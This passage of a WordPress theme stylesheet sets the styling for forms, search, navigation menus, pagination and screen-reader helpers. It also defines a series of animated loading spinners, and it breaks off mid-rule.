input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fff;
	border-color: #007acc;
	color: #1a1a1a;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	content: "\f400";
	font-size: 24px;
	left: 2px;
	line-height: 42px;
	position: relative;
	width: 40px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

.site-branding img {
	padding:5px;
}

.anchor {
	margin-top:-150px;
	margin-bottom:150px!important;
}

/**
 * 6.0 - Navigation
 */
 

 #masthead {
	 z-index:9999!important;
	     position: absolute;
	
 }

 .site-header-main {
	  padding:0px 20px;
 }
 
 .contatti-top {
	 float:right;
 }
 
 #lang_sel_list ul {
     border-top: 0px solid !important;  
}
#lang_sel_list { 
	width:50%;
	bottom: 2px;
}

#lang_sel_list a{ 
	color:#fff!important;
	font-size:16px!important;
	line-height: 1.4em!important;
}

 .top {
		 width:100%;
    z-index: 999;
 
}

.toggle-button {
	cursor:pointer;
}

.site-branding, #site-header-menu{float:left;}
.contatti-top a {
	float:right;
}
.contatti-top {
	    padding: 7px;
		border: 1px solid transparent;
}
 .contatti-top a  {
    padding: 2px 10px!important;
 
    color: #fff;
	margin-right:3px;
}

  .wpml-digita a {
       padding: 7px 10px 8px 10px!important;
 
    color: #fff;
	margin-right:3px;
}

.contatti-top a:hover,  .wpml-digita a:hover {
	color:#fff!important;
}
 
 @media (max-width:910px){
	.contatti-top a span {
		display:none;
	} 
	
	 .contatti-top a {
		padding: 5px!important;
 
		color: #fff;
		margin-right: 3px;
		width: 35px;
		display: block;
		text-align: center;
	}
	
	 .wpml-digita a {
		    padding: 10px 10px 11px 10px!important;
 
		color: #fff;
		margin-right: 3px;
		width: 35px;
		display: block;
		text-align: center;
	}
 }
 
 


/**
 * 6.2 - Menus
 */

.site-header-menu {
 
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}

 
.site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
}

.main-navigation li {
	position: relative;
	float:left;
}

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.3125;
	outline-offset: -1px;
	padding: 0.84375em 0;
}

 

 

.main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}

.no-js .main-navigation ul ul {
	display: block;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .primary-menu, .main-navigation .secondary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f431";
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.dropdown-toggle:focus:after {
	border-color: transparent;
}

.dropdown-toggle.toggled-on:after {
	content: "\f432";
}



.post-navigation {
	border-top: 4px solid #1a1a1a;
	border-bottom: 4px solid #1a1a1a;
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 7.6923% 3.5em;
}

.post-navigation a {
	color: #1a1a1a;
	display: block;
	padding: 1.75em 0;
}

.post-navigation span {
	display: block;
}

.post-navigation .meta-nav {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

.post-navigation .post-title {
	display: inline;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	text-rendering: optimizeLegibility;
}

.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
	color: #007acc;
}

.post-navigation div + div {
	border-top: 4px solid #1a1a1a;
}

.pagination {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 19px;
	font-size: 1.1875rem;
	margin: 0 7.6923% 2.947368421em;
	min-height: 56px;
	position: relative;
}

.pagination:before,
.pagination:after {
	background-color: #1a1a1a;
	content: "";
	height: 52px;
	position: absolute;
	top:0;
	width: 52px;
	z-index: 0;
}

.pagination:before {
	right: 0;
}

.pagination:after {
	right: 54px;
}

.pagination a:hover,
.pagination a:focus {
	color: #1a1a1a;
}

.pagination .nav-links {
	padding-right: 106px;
	position: relative;
}

.pagination .nav-links:before,
.pagination .nav-links:after {
	color: #fff;
	font-size: 32px;
	line-height: 51px;
	opacity: 0.3;
	position: absolute;
	width: 52px;
	z-index: 1;
}

.pagination .nav-links:before {
	content: "\f429";
	right: -1px;
}

.pagination .nav-links:after {
	content: "\f430";
	right: 55px;
}

/* reset screen-reader-text */
.pagination .current .screen-reader-text {
	position: static !important;
}

.pagination .page-numbers {
	display: none;
	letter-spacing: 0.013157895em;
	line-height: 1;
	margin: 0 0.7368421053em 0 -0.7368421053em;
	padding: 0.8157894737em 0.7368421053em 0.3947368421em;
	text-transform: uppercase;
}

.pagination .current {
	display: inline-block;
	font-weight: 700;
}

.pagination .prev,
.pagination .next {
	background-color: #1a1a1a;
	color: #fff;
	display: inline-block;
	height: 52px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	width: 52px;
	z-index: 2;
}

.pagination .prev:before,
.pagination .next:before {
	font-size: 32px;
	height: 53px;
	line-height: 52px;
	position: relative;
	width: 53px;
}

.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
	background-color: #007acc;
	color: #fff;
}

.pagination .prev:focus,
.pagination .next:focus {
	outline: 0;
}

.pagination .prev {
	right: 54px;
}

.pagination .prev:before {
	content: "\f430";
	left: -1px;
	top: -1px;
}

.pagination .next {
	right: 0;
}

.pagination .next:before {
	content: "\f429";
	right: -1px;
	top: -1px;
}

.image-navigation,
.comment-navigation {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}

.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}

.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	font-family: "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}


 


 

 
 
	.site-header-main {
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start;
	}

	.wp-custom-logo .site-header-main {
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.site-header-menu {
		display: block;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}

	.main-navigation {
		margin: 0 -0.875em;
	}

	.main-navigation .primary-menu,
	.main-navigation .primary-menu > li, .main-navigation .secondary-menu,
	.main-navigation .secondary-menu > li  {
		border: 0;
	}

	.main-navigation .primary-menu > li, .main-navigation .secondary-menu > li {
		float: left;
	}

	.main-navigation a {
		outline-offset: -8px;
		padding: 0.65625em 0.475em;
		white-space: nowrap;
	}

 .hide-phone-number {
			cursor: pointer;
			}
			
			.hidden-phone-number {
			display: none;
			}

	.main-navigation ul ul {
		border-bottom: 1px solid #d1d1d1;
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		z-index: 99999;
	}

	.main-navigation ul ul ul {
		top: -1px;
	}

	.main-navigation ul ul ul:before,
	.main-navigation ul ul ul:after {
		border: 0;
	}

	.main-navigation ul ul li {
		background-color: #fff;
		border: 1px solid #d1d1d1;
		border-bottom-width: 0;
	}

	.main-navigation ul ul a {
		white-space: normal;
		width: 12.6875em;
	}


	.main-navigation li:hover > ul,
	.main-navigation li.focus > ul {
		left: auto;
		right: 0;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		right: 100%;
	}

	.main-navigation .menu-item-has-children > a {
		margin: 0;
		padding-right: 2.25em;
	}

	.main-navigation .menu-item-has-children > a:after {
		content: "\f431";
		position: absolute;
		right: 0.625em;
		top: 0.8125em;
	}

	.main-navigation ul ul .menu-item-has-children > a {
		padding-right: 2.0625em;
	}

	.main-navigation ul ul .menu-item-has-children > a:after {
		right: 0.5625em;
		top: 0.875em;
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	.dropdown-toggle,
	.main-navigation ul .dropdown-toggle.toggled-on,
	.menu-toggle,
	.site-header .social-navigation,
	.site-footer .main-navigation {
		display: none;
	}



	.content-area {

		width: 100%;
	}

	.entry-header,
	.post-thumbnail,
	.entry-content,
	.entry-summary,
	.entry-footer,
	.comments-area,
	.image-navigation,
	.post-navigation,
	.pagination,
	.page-header,
	.page-content,
	.content-bottom-widgets {
		margin-right: 0;
		margin-left: 0;
	}

 
 
  

 
/***************** SPINNER ************************/
.sk-rotating-plane {
  width: 40px;
  height: 40px;
  background-color: #fff;
  margin: 40px auto;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
          animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
			
			

.sk-double-bounce {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 40px auto; }
  .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #fff;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-doubleBounce 2s infinite ease-in-out;
            animation: sk-doubleBounce 2s infinite ease-in-out; }
  .sk-double-bounce .sk-double-bounce2 {
    -webkit-animation-delay: -1.0s;
            animation-delay: -1.0s; }

@-webkit-keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-doubleBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
			
			.sk-wave {
  margin: 40px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px; }
  .sk-wave .sk-rect {
    background-color: #fff;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
            animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
  .sk-wave .sk-rect1 {
    -webkit-animation-delay: -1.2s;
            animation-delay: -1.2s; }
  .sk-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
            transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1); } }

			
			
			
.sk-wandering-cubes {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-wandering-cubes .sk-cube {
    background-color: #fff;
    width: 10px;
    height: 10px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;
            animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both; }
  .sk-wandering-cubes .sk-cube2 {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }

@-webkit-keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg); }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg); } }

@keyframes sk-wanderingCube {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  25% {
    -webkit-transform: translateX(30px) rotate(-90deg) scale(0.5);
            transform: translateX(30px) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    -webkit-transform: translateX(30px) translateY(30px) rotate(-179deg);
            transform: translateX(30px) translateY(30px) rotate(-179deg); }
  50.1% {
    -webkit-transform: translateX(30px) translateY(30px) rotate(-180deg);
            transform: translateX(30px) translateY(30px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5);
            transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg); } }


.sk-spinner-pulse {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: sk-pulseScaleOut 1s infinite ease-in-out;
          animation: sk-pulseScaleOut 1s infinite ease-in-out; }

@-webkit-keyframes sk-pulseScaleOut {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

@keyframes sk-pulseScaleOut {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }
	
	
.sk-chasing-dots {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-chasingDotsRotate 2s infinite linear;
          animation: sk-chasingDotsRotate 2s infinite linear; }
  .sk-chasing-dots .sk-child {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;
            animation: sk-chasingDotsBounce 2s infinite ease-in-out; }
  .sk-chasing-dots .sk-dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }

@-webkit-keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes sk-chasingDotsRotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-chasingDotsBounce {
  0%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
.sk-three-bounce {
  margin: 40px auto;
  width: 80px;
  text-align: center; }
  .sk-three-bounce .sk-child {
    width: 20px;
    height: 20px;
    background-color: #fff;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
            animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .sk-three-bounce .sk-bounce1 {
    -webkit-animation-delay: -0.32s;
            animation-delay: -0.32s; }
  .sk-three-bounce .sk-bounce2 {
    -webkit-animation-delay: -0.16s;
            animation-delay: -0.16s; }

@-webkit-keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-three-bounce {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

			
			
.sk-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
            animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .sk-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  40% {
    -webkit-transform: scale(1);
            transform: scale(1); } }
			
			
.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .sk-cube-grid .sk-cube {
    width: 33.33%;
    height: 33.33%;
    background-color: #fff;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
            animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s; }
  .sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
            animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0.0s;
            animation-delay: 0.0s; }
  .sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
            animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
            animation-delay: 0.2s; }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
            transform: scale3D(1, 1, 1); }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
            transform: scale3D(0, 0, 1); } }


.sk-fading-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #fff;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
            animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }
  .sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
        -ms-transform: rotate(30deg);
            transform: rotate(30deg); }
  .sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
        -ms-transform: rotate(60deg);
            transform: rotate(60deg); }
  .sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg); }
  .sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
        -ms-transform: rotate(120deg);
            transform: rotate(120deg); }
  .sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
        -ms-transform: rotate(150deg);
            transform: rotate(150deg); }
  .sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }
  .sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
        -ms-transform: rotate(210deg);
            transform: rotate(210deg); }
  .sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
        -ms-transform: rotate(240deg);
            transform: rotate(240deg); }
  .sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg); }
  .sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
        -ms-transform: rotate(300deg);
            transform: rotate(300deg); }
  .sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
        -ms-transform: rotate(330deg);
            transform: rotate(330deg); }
  .sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
            animation-delay: -1.1s; }
  .sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
            animation-delay: -1s; }
  .sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
            animation-delay: -0.9s; }
  .sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
            animation-delay: -0.8s; }
  .sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
            animation-delay: -0.7s; }
  .sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
            animation-delay: -0.6s; }
  .sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
            animation-delay: -0.5s; }
  .sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
            animation-delay: -0.4s; }
  .sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
            animation-delay: -0.3s; }
  .sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
            animation-delay: -0.2s; }
  .sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
            animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

	
	
.sk-folding-cube {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
          transform: rotateZ(45deg); }
  .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1); }
  .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
            animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
            transform-origin: 100% 100%; }
  .sk-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
            transform: scale(1.1) rotateZ(90deg); }
  .sk-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
            transform: scale(1.1) rotateZ(180deg); }
  .sk-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
            transform: scale(1.1) rotateZ(270deg); }
  .sk-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
            animation-delay: 0.3s; }
  .sk-folding-cube .sk-cube3:before {
